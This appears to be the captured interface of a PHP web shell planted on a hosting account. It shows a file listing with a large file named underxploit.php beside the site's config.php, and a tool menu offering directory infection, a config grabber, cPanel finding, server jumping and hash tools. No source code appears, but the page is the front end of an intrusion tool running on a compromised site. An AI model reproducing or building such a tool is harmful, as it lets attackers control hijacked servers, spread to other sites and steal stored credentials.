 ROOT : /storage/ssd4/826/5557826/public_html/document/
FILE MANAGER
Name Access Size Action
[ . ] drwxr-xr-x -- --
[ .. ] drwx--x--- -- --
[ build ] drwxr-xr-x -- OPEN
[ resource ] drwxr-xr-x -- OPEN
DCMS_v6.zip -rw-r--r-- 1.91MB OPEN
config.php -rw-r--r-- 0.379KB OPEN
data.php -rw-r--r--
index.php -rw-r--r-- 2.43KB OPEN
underxploit.php -rw-r--r-- 172.87KB OPEN
DIRECTORY : [ 2 ] FILE : [ 5 ]
-- Select Action --
TOOLS
Tidak ada file yang dipilih
-- Extractor (.zip) --
$
MENU
System Information
Multiple Upload
Directory Infection
Multiple Hash
Jumping Server
Config Grabber
Cpanel Finder